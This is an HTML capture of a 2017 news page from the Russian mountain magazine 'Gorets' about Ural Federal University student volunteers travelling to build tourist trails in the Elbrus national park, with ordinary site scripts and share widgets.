

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/news/4147
body_size: 13327
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Уральские студенты едут строить туристические тропы в Приэльбрусье</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Волонтеры Уральского федерального университета примут участие в строительстве туристических троп в Кабардино-Балкарии. Экологический десант отправится в экспедицию в национальный парк «Приэльбрусье»." />
	<meta name="keywords" content="экология, туризм, волонтерский отряд, «Арктические горизонты», УрФУ" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/32/images/June_2017/.thumbs/3caf938eb910ff43974d1b57df5fb40d_800_600_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/32/images/June_2017/.thumbs/3caf938eb910ff43974d1b57df5fb40d_800_600_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/news/4147">

    <meta property="og:title" content="Уральские студенты едут строить туристические тропы в Приэльбрусье"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Волонтеры Уральского федерального университета примут участие в строительстве туристических троп в Кабардино-Балкарии. Экологический десант отправится в экспедицию в национальный парк «Приэльбрусье»."/>
    <meta property="og:url" content="https://gorets-media.ru/news/4147" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/news/4147/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Уральские студенты едут строить туристические тропы в Приэль</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Свердловская+область"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/FlagSverdlovskObl.jpg" alt="Свердловская область" /></a></p><h1 style="text-transform: none;">Уральские студенты едут строить туристические тропы в Приэльбрусье </h1><div class="page-date">16 июня 2017 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">24081</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/news/4147" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/news/4147" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fnews%2F4147&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Уральские студенты едут строить туристические тропы в Приэльбрусье " href="/uploads/users/32/images/June_2017/.thumbs/3caf938eb910ff43974d1b57df5fb40d_800_600_1.jpg" rel="lightbox"><img style="border: 1px solid black;"   src="/uploads/users/32/images/June_2017/.thumbs/3caf938eb910ff43974d1b57df5fb40d_800_600_1.jpg" alt="Уральские студенты едут строить туристические тропы в Приэльбрусье " width="700" height="525" /></a> </em></p>
<blockquote>
<p class="gray-line" style="text-align: center;"><em>Волонтеры Уральского федерального университета примут участие в строительстве туристических троп в Кабардино-Балкарии. Экологический десант отправится в экспедицию в национальный парк &laquo;Приэльбрусье&raquo;.</em></p>
</blockquote>
<p>Проект стартует 4 августа. В состав экспедиции вошли шестнадцать студентов университета. Они займутся строительством туристических троп в национальном парке &laquo;Приэльбрусье&raquo; и уборкой местности.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><span class="lightview"><img style="float: left;"  src="/uploads/users/32/images/.thumbs/f84d23bfb18771913a1d5323714dbec0_29_19_1.jpg" alt="g" width="29" height="19" /></span> Наша цель прежняя - популяризация экологического туризма среди студентов, в планах - развивать данный формат и на Урале, а также переносить данный опыт во все регионы и университеты страны&raquo;, - сообщил ТАСС руководитель отряда УрФУ &laquo;Арктические горизонты&raquo; <strong>Андрей Руднев</strong>.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p>Экспедиция продлится 18 дней. Кроме выполнения основных задач ребята проведут встречи с местными студентами-волонтерами и экологическую акцию в Нальчике, сообщает пресс-служба УрФУ.</p>
<p>&nbsp;</p>
<p><a class="lightview" title="Уральские студенты едут строить туристические тропы в Приэльбрусье " href="/uploads/users/32/images/June_2017/.thumbs/53d77ea770e462d2c5cdbe4aced9f31a_800_600_1.jpg" rel="lightbox"><img style="border: 1px solid black;"  src="/uploads/users/32/images/June_2017/.thumbs/53d77ea770e462d2c5cdbe4aced9f31a_800_600_1.jpg" alt="Уральские студенты едут строить туристические тропы в Приэльбрусье " width="700" height="525" /></a></p>
<p>&nbsp;</p>
<p>В настоящее время в вузе реализуется ряд различных экологических проектов. На базе УрФУ функционирует экологический отряд &laquo;Арктические горизонты&raquo;. В 2016 году группа студентов во время первой экологической экспедиции на Кольский полуостров построила около 2 километров туристических троп в заповедной зоне в Мурманской области.</p>
<p>&nbsp;</p>
<p>Кроме того, став участниками всероссийского проекта &laquo;Высота 868&raquo;, уральские волонтеры в 2016 году реконструировали старую заброшенную метеостанцию на горе Рай-Из (горный массив в южной части Полярного Урала) в Ямало-Ненецком автономном округе. Теперь на станции организован приют для туристов - два помещения со спальными местами, столом и скамьями. А в этом году на горе был осуществлен запуск метеозонда и возобновлена передача показаний метеорологам спустя 20 лет после закрытия на Рай-Из метеостанции.</p>
<blockquote>
<p align="right">Фото: elbruspark.com</p>
<p align="right"><span style="text-decoration: underline; color: #993300;">Федеральный познавательный журнал &laquo;Горец&raquo;</span></p>
<p align="right">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Для тех, кто любит высоту</p>
</blockquote>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D1%8D%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F" rel="tag">экология</a> | <a href="https://gorets-media.ru/tag/%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC" rel="tag">туризм</a> | <a href="https://gorets-media.ru/tag/%D0%B2%D0%BE%D0%BB%D0%BE%D0%BD%D1%82%D0%B5%D1%80%D1%81%D0%BA%D0%B8%D0%B9+%D0%BE%D1%82%D1%80%D1%8F%D0%B4" rel="tag">волонтерский отряд</a> | <a href="https://gorets-media.ru/tag/%C2%AB%D0%90%D1%80%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5+%D0%B3%D0%BE%D1%80%D0%B8%D0%B7%D0%BE%D0%BD%D1%82%D1%8B%C2%BB" rel="tag">«Арктические горизонты»</a> | <a href="https://gorets-media.ru/tag/%D0%A3%D1%80%D0%A4%D0%A3" rel="tag">УрФУ</a> , <a href="/tag/Свердловская+область">Свердловская область</a></i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'4147'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4546"><img src="/img_cache/272x200/uploads/post_preview/06-23_r1_s.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4546" title="В Швейцарии пожарные вертолеты доставляют воду альпи ...">В Швейцарии пожарные вертолеты доставляют воду альпи ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4546">Аномальная жара, стоящая долгие недели, нарушила привычную жизнь альпийских коров в горах Швейцарии: их пастбища практически лишились питьевой воды. Чтобы&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/festival-hibla-gerzmava-priglashaet-s-uspehom-proshjol-v-suhume"><img src="/img_cache/272x200/uploads/post_preview/02-Hibla.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/festival-hibla-gerzmava-priglashaet-s-uspehom-proshjol-v-suhume" title="Фестиваль "Хибла Герзмава приглашает…" с успехом про ...">Фестиваль "Хибла Герзмава приглашает…" с успехом про ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/festival-hibla-gerzmava-priglashaet-s-uspehom-proshjol-v-suhume">Международный музыкальный фестиваль "Хибла Герзмава приглашает&hellip;", который стартовал в Вене в конце апреля, с успехом продолжился в Абхазии, родине оперной&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/4686"><img src="/img_cache/272x200/uploads/post_preview/21-vodopad.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4686" title="Паломники заполонили Иосемити в ожидании "пожара" на ...">Паломники заполонили Иосемити в ожидании "пожара" на ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4686">Раз в год и всего на несколько минут в нацпарке Иосемити случается удивительный природный феномен: взорам посетителей открывается горящий водопад Лошадиный&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/tigry-skal-srazjatsja-na-festivale-v-stolice-kbr"><img src="/img_cache/272x200/uploads/post_preview/23-2-1.jpeg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/tigry-skal-srazjatsja-na-festivale-v-stolice-kbr" title="«Тигры скал» сразятся на фестивале в столице КБР">«Тигры скал» сразятся на фестивале в столице КБР</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/tigry-skal-srazjatsja-na-festivale-v-stolice-kbr">В Нальчике состоится Второй фестиваль спортивного скалолазания &laquo;Тигры скал &ndash; 2016&raquo;, сообщает РИА &laquo;Кабардино-Балкария&raquo;. Соревнования посвящены&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/abazinskij-teatr-kchr-poluchil-grant-glavy-respubliki"><img src="/img_cache/272x200/uploads/post_preview/18-1-13.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/abazinskij-teatr-kchr-poluchil-grant-glavy-respubliki" title="Абазинский театр КЧР получил грант главы республики">Абазинский театр КЧР получил грант главы республики</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/abazinskij-teatr-kchr-poluchil-grant-glavy-respubliki">Грант Главы КЧР выиграл республиканский абазинский драматический театр. Конкурс проводится уже в пятый раз. Размер премии составляет 500 тысяч рублей. Грант&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/alpinisty-iz-peterburga-nachali-podgotovku-k-avto-voshozhdeniju-na-semitysjachnik"><img src="/img_cache/272x200/uploads/post_preview/21-China.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
